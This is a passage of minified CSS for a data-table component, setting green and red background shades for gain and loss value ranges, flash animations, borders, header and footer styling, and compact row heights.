td.lmn-range-gain-5,.icgds .lmn-table tbody tr .lmn-table-td.lmn-range-gain-5,.icgds .lmn-table tbody tr td.lmn-range-gain-5{color:var(--text-color-0);background-color:#00b755}.icgds .lmn-table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-range-gain-4,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr td.lmn-range-gain-4,.icgds .lmn-table .lmn-table-tbody tr .lmn-table-td.lmn-range-gain-4,.icgds .lmn-table .lmn-table-tbody tr td.lmn-range-gain-4,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-range-gain-4,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr td.lmn-range-gain-4,.icgds .lmn-table table .lmn-table-tbody tr .lmn-table-td.lmn-range-gain-4,.icgds .lmn-table table .lmn-table-tbody tr td.lmn-range-gain-4,.icgds .lmn-table table tbody .lmn-table-tr .lmn-table-td.lmn-range-gain-4,.icgds .lmn-table table tbody .lmn-table-tr td.lmn-range-gain-4,.icgds .lmn-table table tbody tr .lmn-table-td.lmn-range-gain-4,.icgds .lmn-table table tbody tr td.lmn-range-gain-4,.icgds .lmn-table tbody .lmn-table-tr .lmn-table-td.lmn-range-gain-4,.icgds .lmn-table tbody .lmn-table-tr td.lmn-range-gain-4,.icgds .lmn-table tbody tr .lmn-table-td.lmn-range-gain-4,.icgds .lmn-table tbody tr td.lmn-range-gain-4{color:var(--text-color-0);background-color:#00b755b3}.icgds .lmn-table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-range-gain-3,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-value-up,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr .lmn-table-td.value-up-flash,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr td.lmn-range-gain-3,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr td.lmn-value-up,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr td.value-up-flash,.icgds .lmn-table .lmn-table-tbody tr .lmn-table-td.lmn-range-gain-3,.icgds .lmn-table .lmn-table-tbody tr .lmn-table-td.lmn-value-up,.icgds .lmn-table .lmn-table-tbody tr .lmn-table-td.value-up-flash,.icgds .lmn-table .lmn-table-tbody tr td.lmn-range-gain-3,.icgds .lmn-table .lmn-table-tbody tr td.lmn-value-up,.icgds .lmn-table .lmn-table-tbody tr td.value-up-flash,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-range-gain-3,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-value-up,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr .lmn-table-td.value-up-flash,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr td.lmn-range-gain-3,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr td.lmn-value-up,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr td.value-up-flash,.icgds .lmn-table table .lmn-table-tbody tr .lmn-table-td.lmn-range-gain-3,.icgds .lmn-table table .lmn-table-tbody tr .lmn-table-td.lmn-value-up,.icgds .lmn-table table .lmn-table-tbody tr .lmn-table-td.value-up-flash,.icgds .lmn-table table .lmn-table-tbody tr td.lmn-range-gain-3,.icgds .lmn-table table .lmn-table-tbody tr td.lmn-value-up,.icgds .lmn-table table .lmn-table-tbody tr td.value-up-flash,.icgds .lmn-table table tbody .lmn-table-tr .lmn-table-td.lmn-range-gain-3,.icgds .lmn-table table tbody .lmn-table-tr .lmn-table-td.lmn-value-up,.icgds .lmn-table table tbody .lmn-table-tr .lmn-table-td.value-up-flash,.icgds .lmn-table table tbody .lmn-table-tr td.lmn-range-gain-3,.icgds .lmn-table table tbody .lmn-table-tr td.lmn-value-up,.icgds .lmn-table table tbody .lmn-table-tr td.value-up-flash,.icgds .lmn-table table tbody tr .lmn-table-td.lmn-range-gain-3,.icgds .lmn-table table tbody tr .lmn-table-td.lmn-value-up,.icgds .lmn-table table tbody tr .lmn-table-td.value-up-flash,.icgds .lmn-table table tbody tr td.lmn-range-gain-3,.icgds .lmn-table table tbody tr td.lmn-value-up,.icgds .lmn-table table tbody tr td.value-up-flash,.icgds .lmn-table tbody .lmn-table-tr .lmn-table-td.lmn-range-gain-3,.icgds .lmn-table tbody .lmn-table-tr .lmn-table-td.lmn-value-up,.icgds .lmn-table tbody .lmn-table-tr .lmn-table-td.value-up-flash,.icgds .lmn-table tbody .lmn-table-tr td.lmn-range-gain-3,.icgds .lmn-table tbody .lmn-table-tr td.lmn-value-up,.icgds .lmn-table tbody .lmn-table-tr td.value-up-flash,.icgds .lmn-table tbody tr .lmn-table-td.lmn-range-gain-3,.icgds .lmn-table tbody tr .lmn-table-td.lmn-value-up,.icgds .lmn-table tbody tr .lmn-table-td.value-up-flash,.icgds .lmn-table tbody tr td.lmn-range-gain-3,.icgds .lmn-table tbody tr td.lmn-value-up,.icgds .lmn-table tbody tr td.value-up-flash{color:var(--text-color-0);background-color:#00b75566}.icgds .lmn-table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-range-gain-2,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr td.lmn-range-gain-2,.icgds .lmn-table .lmn-table-tbody tr .lmn-table-td.lmn-range-gain-2,.icgds .lmn-table .lmn-table-tbody tr td.lmn-range-gain-2,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-range-gain-2,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr td.lmn-range-gain-2,.icgds .lmn-table table .lmn-table-tbody tr .lmn-table-td.lmn-range-gain-2,.icgds .lmn-table table .lmn-table-tbody tr td.lmn-range-gain-2,.icgds .lmn-table table tbody .lmn-table-tr .lmn-table-td.lmn-range-gain-2,.icgds .lmn-table table tbody .lmn-table-tr td.lmn-range-gain-2,.icgds .lmn-table table tbody tr .lmn-table-td.lmn-range-gain-2,.icgds .lmn-table table tbody tr td.lmn-range-gain-2,.icgds .lmn-table tbody .lmn-table-tr .lmn-table-td.lmn-range-gain-2,.icgds .lmn-table tbody .lmn-table-tr td.lmn-range-gain-2,.icgds .lmn-table tbody tr .lmn-table-td.lmn-range-gain-2,.icgds .lmn-table tbody tr td.lmn-range-gain-2{color:var(--text-color-0);background-color:#00b75533}.icgds .lmn-table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-range-gain-1,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr td.lmn-range-gain-1,.icgds .lmn-table .lmn-table-tbody tr .lmn-table-td.lmn-range-gain-1,.icgds .lmn-table .lmn-table-tbody tr td.lmn-range-gain-1,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-range-gain-1,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr td.lmn-range-gain-1,.icgds .lmn-table table .lmn-table-tbody tr .lmn-table-td.lmn-range-gain-1,.icgds .lmn-table table .lmn-table-tbody tr td.lmn-range-gain-1,.icgds .lmn-table table tbody .lmn-table-tr .lmn-table-td.lmn-range-gain-1,.icgds .lmn-table table tbody .lmn-table-tr td.lmn-range-gain-1,.icgds .lmn-table table tbody tr .lmn-table-td.lmn-range-gain-1,.icgds .lmn-table table tbody tr td.lmn-range-gain-1,.icgds .lmn-table tbody .lmn-table-tr .lmn-table-td.lmn-range-gain-1,.icgds .lmn-table tbody .lmn-table-tr td.lmn-range-gain-1,.icgds .lmn-table tbody tr .lmn-table-td.lmn-range-gain-1,.icgds .lmn-table tbody tr td.lmn-range-gain-1{color:var(--text-color-0);background-color:#00b7551a}.icgds .lmn-table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-range-0,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr td.lmn-range-0,.icgds .lmn-table .lmn-table-tbody tr .lmn-table-td.lmn-range-0,.icgds .lmn-table .lmn-table-tbody tr td.lmn-range-0,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-range-0,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr td.lmn-range-0,.icgds .lmn-table table .lmn-table-tbody tr .lmn-table-td.lmn-range-0,.icgds .lmn-table table .lmn-table-tbody tr td.lmn-range-0,.icgds .lmn-table table tbody .lmn-table-tr .lmn-table-td.lmn-range-0,.icgds .lmn-table table tbody .lmn-table-tr td.lmn-range-0,.icgds .lmn-table table tbody tr .lmn-table-td.lmn-range-0,.icgds .lmn-table table tbody tr td.lmn-range-0,.icgds .lmn-table tbody .lmn-table-tr .lmn-table-td.lmn-range-0,.icgds .lmn-table tbody .lmn-table-tr td.lmn-range-0,.icgds .lmn-table tbody tr .lmn-table-td.lmn-range-0,.icgds .lmn-table tbody tr td.lmn-range-0{color:var(--text-color-0);background-color:initial}.icgds .lmn-table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-range-loss-1,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr td.lmn-range-loss-1,.icgds .lmn-table .lmn-table-tbody tr .lmn-table-td.lmn-range-loss-1,.icgds .lmn-table .lmn-table-tbody tr td.lmn-range-loss-1,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-range-loss-1,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr td.lmn-range-loss-1,.icgds .lmn-table table .lmn-table-tbody tr .lmn-table-td.lmn-range-loss-1,.icgds .lmn-table table .lmn-table-tbody tr td.lmn-range-loss-1,.icgds .lmn-table table tbody .lmn-table-tr .lmn-table-td.lmn-range-loss-1,.icgds .lmn-table table tbody .lmn-table-tr td.lmn-range-loss-1,.icgds .lmn-table table tbody tr .lmn-table-td.lmn-range-loss-1,.icgds .lmn-table table tbody tr td.lmn-range-loss-1,.icgds .lmn-table tbody .lmn-table-tr .lmn-table-td.lmn-range-loss-1,.icgds .lmn-table tbody .lmn-table-tr td.lmn-range-loss-1,.icgds .lmn-table tbody tr .lmn-table-td.lmn-range-loss-1,.icgds .lmn-table tbody tr td.lmn-range-loss-1{color:var(--text-color-0);background-color:#ff49441a}.icgds .lmn-table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-range-loss-2,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr td.lmn-range-loss-2,.icgds .lmn-table .lmn-table-tbody tr .lmn-table-td.lmn-range-loss-2,.icgds .lmn-table .lmn-table-tbody tr td.lmn-range-loss-2,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-range-loss-2,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr td.lmn-range-loss-2,.icgds .lmn-table table .lmn-table-tbody tr .lmn-table-td.lmn-range-loss-2,.icgds .lmn-table table .lmn-table-tbody tr td.lmn-range-loss-2,.icgds .lmn-table table tbody .lmn-table-tr .lmn-table-td.lmn-range-loss-2,.icgds .lmn-table table tbody .lmn-table-tr td.lmn-range-loss-2,.icgds .lmn-table table tbody tr .lmn-table-td.lmn-range-loss-2,.icgds .lmn-table table tbody tr td.lmn-range-loss-2,.icgds .lmn-table tbody .lmn-table-tr .lmn-table-td.lmn-range-loss-2,.icgds .lmn-table tbody .lmn-table-tr td.lmn-range-loss-2,.icgds .lmn-table tbody tr .lmn-table-td.lmn-range-loss-2,.icgds .lmn-table tbody tr td.lmn-range-loss-2{color:var(--text-color-0);background-color:#ff494433}.icgds .lmn-table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-range-loss-3,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-value-down,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr .lmn-table-td.value-down-flash,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr td.lmn-range-loss-3,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr td.lmn-value-down,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr td.value-down-flash,.icgds .lmn-table .lmn-table-tbody tr .lmn-table-td.lmn-range-loss-3,.icgds .lmn-table .lmn-table-tbody tr .lmn-table-td.lmn-value-down,.icgds .lmn-table .lmn-table-tbody tr .lmn-table-td.value-down-flash,.icgds .lmn-table .lmn-table-tbody tr td.lmn-range-loss-3,.icgds .lmn-table .lmn-table-tbody tr td.lmn-value-down,.icgds .lmn-table .lmn-table-tbody tr td.value-down-flash,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-range-loss-3,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-value-down,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr .lmn-table-td.value-down-flash,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr td.lmn-range-loss-3,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr td.lmn-value-down,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr td.value-down-flash,.icgds .lmn-table table .lmn-table-tbody tr .lmn-table-td.lmn-range-loss-3,.icgds .lmn-table table .lmn-table-tbody tr .lmn-table-td.lmn-value-down,.icgds .lmn-table table .lmn-table-tbody tr .lmn-table-td.value-down-flash,.icgds .lmn-table table .lmn-table-tbody tr td.lmn-range-loss-3,.icgds .lmn-table table .lmn-table-tbody tr td.lmn-value-down,.icgds .lmn-table table .lmn-table-tbody tr td.value-down-flash,.icgds .lmn-table table tbody .lmn-table-tr .lmn-table-td.lmn-range-loss-3,.icgds .lmn-table table tbody .lmn-table-tr .lmn-table-td.lmn-value-down,.icgds .lmn-table table tbody .lmn-table-tr .lmn-table-td.value-down-flash,.icgds .lmn-table table tbody .lmn-table-tr td.lmn-range-loss-3,.icgds .lmn-table table tbody .lmn-table-tr td.lmn-value-down,.icgds .lmn-table table tbody .lmn-table-tr td.value-down-flash,.icgds .lmn-table table tbody tr .lmn-table-td.lmn-range-loss-3,.icgds .lmn-table table tbody tr .lmn-table-td.lmn-value-down,.icgds .lmn-table table tbody tr .lmn-table-td.value-down-flash,.icgds .lmn-table table tbody tr td.lmn-range-loss-3,.icgds .lmn-table table tbody tr td.lmn-value-down,.icgds .lmn-table table tbody tr td.value-down-flash,.icgds .lmn-table tbody .lmn-table-tr .lmn-table-td.lmn-range-loss-3,.icgds .lmn-table tbody .lmn-table-tr .lmn-table-td.lmn-value-down,.icgds .lmn-table tbody .lmn-table-tr .lmn-table-td.value-down-flash,.icgds .lmn-table tbody .lmn-table-tr td.lmn-range-loss-3,.icgds .lmn-table tbody .lmn-table-tr td.lmn-value-down,.icgds .lmn-table tbody .lmn-table-tr td.value-down-flash,.icgds .lmn-table tbody tr .lmn-table-td.lmn-range-loss-3,.icgds .lmn-table tbody tr .lmn-table-td.lmn-value-down,.icgds .lmn-table tbody tr .lmn-table-td.value-down-flash,.icgds .lmn-table tbody tr td.lmn-range-loss-3,.icgds .lmn-table tbody tr td.lmn-value-down,.icgds .lmn-table tbody tr td.value-down-flash{color:var(--text-color-0);background-color:#ff494466}.icgds .lmn-table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-range-loss-4,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr td.lmn-range-loss-4,.icgds .lmn-table .lmn-table-tbody tr .lmn-table-td.lmn-range-loss-4,.icgds .lmn-table .lmn-table-tbody tr td.lmn-range-loss-4,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-range-loss-4,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr td.lmn-range-loss-4,.icgds .lmn-table table .lmn-table-tbody tr .lmn-table-td.lmn-range-loss-4,.icgds .lmn-table table .lmn-table-tbody tr td.lmn-range-loss-4,.icgds .lmn-table table tbody .lmn-table-tr .lmn-table-td.lmn-range-loss-4,.icgds .lmn-table table tbody .lmn-table-tr td.lmn-range-loss-4,.icgds .lmn-table table tbody tr .lmn-table-td.lmn-range-loss-4,.icgds .lmn-table table tbody tr td.lmn-range-loss-4,.icgds .lmn-table tbody .lmn-table-tr .lmn-table-td.lmn-range-loss-4,.icgds .lmn-table tbody .lmn-table-tr td.lmn-range-loss-4,.icgds .lmn-table tbody tr .lmn-table-td.lmn-range-loss-4,.icgds .lmn-table tbody tr td.lmn-range-loss-4{color:var(--text-color-0);background-color:#ff4944b3}.icgds .lmn-table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-range-loss-5,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr td.lmn-range-loss-5,.icgds .lmn-table .lmn-table-tbody tr .lmn-table-td.lmn-range-loss-5,.icgds .lmn-table .lmn-table-tbody tr td.lmn-range-loss-5,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-range-loss-5,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr td.lmn-range-loss-5,.icgds .lmn-table table .lmn-table-tbody tr .lmn-table-td.lmn-range-loss-5,.icgds .lmn-table table .lmn-table-tbody tr td.lmn-range-loss-5,.icgds .lmn-table table tbody .lmn-table-tr .lmn-table-td.lmn-range-loss-5,.icgds .lmn-table table tbody .lmn-table-tr td.lmn-range-loss-5,.icgds .lmn-table table tbody tr .lmn-table-td.lmn-range-loss-5,.icgds .lmn-table table tbody tr td.lmn-range-loss-5,.icgds .lmn-table tbody .lmn-table-tr .lmn-table-td.lmn-range-loss-5,.icgds .lmn-table tbody .lmn-table-tr td.lmn-range-loss-5,.icgds .lmn-table tbody tr .lmn-table-td.lmn-range-loss-5,.icgds .lmn-table tbody tr td.lmn-range-loss-5{color:var(--text-color-0);background-color:#ff4944}.icgds .lmn-table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-table-value-up-flash,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr td.lmn-table-value-up-flash,.icgds .lmn-table .lmn-table-tbody tr .lmn-table-td.lmn-table-value-up-flash,.icgds .lmn-table .lmn-table-tbody tr td.lmn-table-value-up-flash,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-table-value-up-flash,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr td.lmn-table-value-up-flash,.icgds .lmn-table table .lmn-table-tbody tr .lmn-table-td.lmn-table-value-up-flash,.icgds .lmn-table table .lmn-table-tbody tr td.lmn-table-value-up-flash,.icgds .lmn-table table tbody .lmn-table-tr .lmn-table-td.lmn-table-value-up-flash,.icgds .lmn-table table tbody .lmn-table-tr td.lmn-table-value-up-flash,.icgds .lmn-table table tbody tr .lmn-table-td.lmn-table-value-up-flash,.icgds .lmn-table table tbody tr td.lmn-table-value-up-flash,.icgds .lmn-table tbody .lmn-table-tr .lmn-table-td.lmn-table-value-up-flash,.icgds .lmn-table tbody .lmn-table-tr td.lmn-table-value-up-flash,.icgds .lmn-table tbody tr .lmn-table-td.lmn-table-value-up-flash,.icgds .lmn-table tbody tr td.lmn-table-value-up-flash{animation:value-up-flash .8s linear}.icgds .lmn-table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-table-value-down-flash,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr td.lmn-table-value-down-flash,.icgds .lmn-table .lmn-table-tbody tr .lmn-table-td.lmn-table-value-down-flash,.icgds .lmn-table .lmn-table-tbody tr td.lmn-table-value-down-flash,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr .lmn-table-td.lmn-table-value-down-flash,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr td.lmn-table-value-down-flash,.icgds .lmn-table table .lmn-table-tbody tr .lmn-table-td.lmn-table-value-down-flash,.icgds .lmn-table table .lmn-table-tbody tr td.lmn-table-value-down-flash,.icgds .lmn-table table tbody .lmn-table-tr .lmn-table-td.lmn-table-value-down-flash,.icgds .lmn-table table tbody .lmn-table-tr td.lmn-table-value-down-flash,.icgds .lmn-table table tbody tr .lmn-table-td.lmn-table-value-down-flash,.icgds .lmn-table table tbody tr td.lmn-table-value-down-flash,.icgds .lmn-table tbody .lmn-table-tr .lmn-table-td.lmn-table-value-down-flash,.icgds .lmn-table tbody .lmn-table-tr td.lmn-table-value-down-flash,.icgds .lmn-table tbody tr .lmn-table-td.lmn-table-value-down-flash,.icgds .lmn-table tbody tr td.lmn-table-value-down-flash{animation:value-down-flash .8s linear}.icgds .lmn-table .lmn-table-tbody .lmn-table-tr .lmn-table-td,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr td,.icgds .lmn-table .lmn-table-tbody tr .lmn-table-td,.icgds .lmn-table .lmn-table-tbody tr td,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr .lmn-table-td,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr td,.icgds .lmn-table table .lmn-table-tbody tr .lmn-table-td,.icgds .lmn-table table .lmn-table-tbody tr td,.icgds .lmn-table table tbody .lmn-table-tr .lmn-table-td,.icgds .lmn-table table tbody .lmn-table-tr td,.icgds .lmn-table table tbody tr .lmn-table-td,.icgds .lmn-table table tbody tr td,.icgds .lmn-table tbody .lmn-table-tr .lmn-table-td,.icgds .lmn-table tbody .lmn-table-tr td,.icgds .lmn-table tbody tr .lmn-table-td,.icgds .lmn-table tbody tr td{border-width:1px 0}.icgds .lmn-table .lmn-table-tbody .lmn-table-tr:first-of-type .lmn-table-td,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr:first-of-type .lmn-table-th,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr:first-of-type td,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr:first-of-type th,.icgds .lmn-table .lmn-table-tbody tr:first-of-type .lmn-table-td,.icgds .lmn-table .lmn-table-tbody tr:first-of-type .lmn-table-th,.icgds .lmn-table .lmn-table-tbody tr:first-of-type td,.icgds .lmn-table .lmn-table-tbody tr:first-of-type th,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr:first-of-type .lmn-table-td,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr:first-of-type .lmn-table-th,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr:first-of-type td,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr:first-of-type th,.icgds .lmn-table table .lmn-table-tbody tr:first-of-type .lmn-table-td,.icgds .lmn-table table .lmn-table-tbody tr:first-of-type .lmn-table-th,.icgds .lmn-table table .lmn-table-tbody tr:first-of-type td,.icgds .lmn-table table .lmn-table-tbody tr:first-of-type th,.icgds .lmn-table table tbody .lmn-table-tr:first-of-type .lmn-table-td,.icgds .lmn-table table tbody .lmn-table-tr:first-of-type .lmn-table-th,.icgds .lmn-table table tbody .lmn-table-tr:first-of-type td,.icgds .lmn-table table tbody .lmn-table-tr:first-of-type th,.icgds .lmn-table table tbody tr:first-of-type .lmn-table-td,.icgds .lmn-table table tbody tr:first-of-type .lmn-table-th,.icgds .lmn-table table tbody tr:first-of-type td,.icgds .lmn-table table tbody tr:first-of-type th,.icgds .lmn-table tbody .lmn-table-tr:first-of-type .lmn-table-td,.icgds .lmn-table tbody .lmn-table-tr:first-of-type .lmn-table-th,.icgds .lmn-table tbody .lmn-table-tr:first-of-type td,.icgds .lmn-table tbody .lmn-table-tr:first-of-type th,.icgds .lmn-table tbody tr:first-of-type .lmn-table-td,.icgds .lmn-table tbody tr:first-of-type .lmn-table-th,.icgds .lmn-table tbody tr:first-of-type td,.icgds .lmn-table tbody tr:first-of-type th{border-width:0 0 1px}.icgds .lmn-table .lmn-table-tbody .lmn-table-tr:last-of-type .lmn-table-td,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr:last-of-type .lmn-table-th,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr:last-of-type td,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr:last-of-type th,.icgds .lmn-table .lmn-table-tbody tr:last-of-type .lmn-table-td,.icgds .lmn-table .lmn-table-tbody tr:last-of-type .lmn-table-th,.icgds .lmn-table .lmn-table-tbody tr:last-of-type td,.icgds .lmn-table .lmn-table-tbody tr:last-of-type th,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr:last-of-type .lmn-table-td,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr:last-of-type .lmn-table-th,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr:last-of-type td,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr:last-of-type th,.icgds .lmn-table table .lmn-table-tbody tr:last-of-type .lmn-table-td,.icgds .lmn-table table .lmn-table-tbody tr:last-of-type .lmn-table-th,.icgds .lmn-table table .lmn-table-tbody tr:last-of-type td,.icgds .lmn-table table .lmn-table-tbody tr:last-of-type th,.icgds .lmn-table table tbody .lmn-table-tr:last-of-type .lmn-table-td,.icgds .lmn-table table tbody .lmn-table-tr:last-of-type .lmn-table-th,.icgds .lmn-table table tbody .lmn-table-tr:last-of-type td,.icgds .lmn-table table tbody .lmn-table-tr:last-of-type th,.icgds .lmn-table table tbody tr:last-of-type .lmn-table-td,.icgds .lmn-table table tbody tr:last-of-type .lmn-table-th,.icgds .lmn-table table tbody tr:last-of-type td,.icgds .lmn-table table tbody tr:last-of-type th,.icgds .lmn-table tbody .lmn-table-tr:last-of-type .lmn-table-td,.icgds .lmn-table tbody .lmn-table-tr:last-of-type .lmn-table-th,.icgds .lmn-table tbody .lmn-table-tr:last-of-type td,.icgds .lmn-table tbody .lmn-table-tr:last-of-type th,.icgds .lmn-table tbody tr:last-of-type .lmn-table-td,.icgds .lmn-table tbody tr:last-of-type .lmn-table-th,.icgds .lmn-table tbody tr:last-of-type td,.icgds .lmn-table tbody tr:last-of-type th{border-width:1px 0 0}.icgds .lmn-table .lmn-table-tbody .lmn-table-tr .lmn-table-th,.icgds .lmn-table .lmn-table-tbody .lmn-table-tr th,.icgds .lmn-table .lmn-table-tbody tr .lmn-table-th,.icgds .lmn-table .lmn-table-tbody tr th,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr .lmn-table-th,.icgds .lmn-table table .lmn-table-tbody .lmn-table-tr th,.icgds .lmn-table table .lmn-table-tbody tr .lmn-table-th,.icgds .lmn-table table .lmn-table-tbody tr th,.icgds .lmn-table table tbody .lmn-table-tr .lmn-table-th,.icgds .lmn-table table tbody .lmn-table-tr th,.icgds .lmn-table table tbody tr .lmn-table-th,.icgds .lmn-table table tbody tr th,.icgds .lmn-table tbody .lmn-table-tr .lmn-table-th,.icgds .lmn-table tbody .lmn-table-tr th,.icgds .lmn-table tbody tr .lmn-table-th,.icgds .lmn-table tbody tr th{color:var(--text-color-1);background-color:var(--comp-bg-color-item-header);border-color:var(--border-color-1);padding:0 .75rem;font-weight:700;text-align:left;line-height:1.5;vertical-align:middle;border-collapse:initial;border-style:solid;border-width:1px 0}.icgds .lmn-table .lmn-table-tfoot,.icgds .lmn-table table .lmn-table-tfoot,.icgds .lmn-table table tfoot,.icgds .lmn-table tfoot{background-color:var(--comp-bg-color-read-only)}.icgds .lmn-table .lmn-table-tfoot .lmn-table-tr .lmn-table-td,.icgds .lmn-table .lmn-table-tfoot .lmn-table-tr .lmn-table-th,.icgds .lmn-table .lmn-table-tfoot .lmn-table-tr td,.icgds .lmn-table .lmn-table-tfoot .lmn-table-tr th,.icgds .lmn-table .lmn-table-tfoot tr .lmn-table-td,.icgds .lmn-table .lmn-table-tfoot tr .lmn-table-th,.icgds .lmn-table .lmn-table-tfoot tr td,.icgds .lmn-table .lmn-table-tfoot tr th,.icgds .lmn-table table .lmn-table-tfoot .lmn-table-tr .lmn-table-td,.icgds .lmn-table table .lmn-table-tfoot .lmn-table-tr .lmn-table-th,.icgds .lmn-table table .lmn-table-tfoot .lmn-table-tr td,.icgds .lmn-table table .lmn-table-tfoot .lmn-table-tr th,.icgds .lmn-table table .lmn-table-tfoot tr .lmn-table-td,.icgds .lmn-table table .lmn-table-tfoot tr .lmn-table-th,.icgds .lmn-table table .lmn-table-tfoot tr td,.icgds .lmn-table table .lmn-table-tfoot tr th,.icgds .lmn-table table tfoot .lmn-table-tr .lmn-table-td,.icgds .lmn-table table tfoot .lmn-table-tr .lmn-table-th,.icgds .lmn-table table tfoot .lmn-table-tr td,.icgds .lmn-table table tfoot .lmn-table-tr th,.icgds .lmn-table table tfoot tr .lmn-table-td,.icgds .lmn-table table tfoot tr .lmn-table-th,.icgds .lmn-table table tfoot tr td,.icgds .lmn-table table tfoot tr th,.icgds .lmn-table tfoot .lmn-table-tr .lmn-table-td,.icgds .lmn-table tfoot .lmn-table-tr .lmn-table-th,.icgds .lmn-table tfoot .lmn-table-tr td,.icgds .lmn-table tfoot .lmn-table-tr th,.icgds .lmn-table tfoot tr .lmn-table-td,.icgds .lmn-table tfoot tr .lmn-table-th,.icgds .lmn-table tfoot tr td,.icgds .lmn-table tfoot tr th{padding:0 .75rem;font-weight:400;line-height:1.5;border-color:var(--border-color-1);vertical-align:middle;border-collapse:initial;border-style:solid;border-width:1px 0}.icgds .lmn-table .lmn-table-summary,.icgds .lmn-table table .lmn-table-summary{background-color:var(--bg-color-2);padding:0 .75rem;font-weight:400;line-height:1.5;vertical-align:middle;border-collapse:initial;border-style:solid;border-width:1px;border-color:var(--border-color-1)}.icgds .lmn-table table.lmn-ui-xs table td,.icgds .lmn-table table.lmn-ui-xs table th,.icgds .lmn-table table.lmn-ui-xs td,.icgds .lmn-table table.lmn-ui-xs th,.icgds .lmn-table.lmn-ui-xs table td,.icgds .lmn-table.lmn-ui-xs table th,.icgds .lmn-table.lmn-ui-xs td,.icgds .lmn-table.lmn-ui-xs th{height:24px}.icgds .lmn-table table.lmn-ui-xs .lmn-table-td,.icgds .lmn-table table.lmn-ui-xs .lmn-table-th,.icgds .lmn-table table.lmn-ui-xs table .lmn-table-td,.icgds .lmn-table table.lmn-ui-xs table .lmn-table-th,.icgds .lmn-table table.lmn-ui-xs table tr td,.icgds .lmn-table table.lmn-ui-xs table tr th,.icgds .lmn-table table.lmn-ui-xs tr td,.icgds .lmn-table table.lmn-ui-xs tr th,.icgds .lmn-table.lmn-ui-xs .lmn-table-td,.icgds 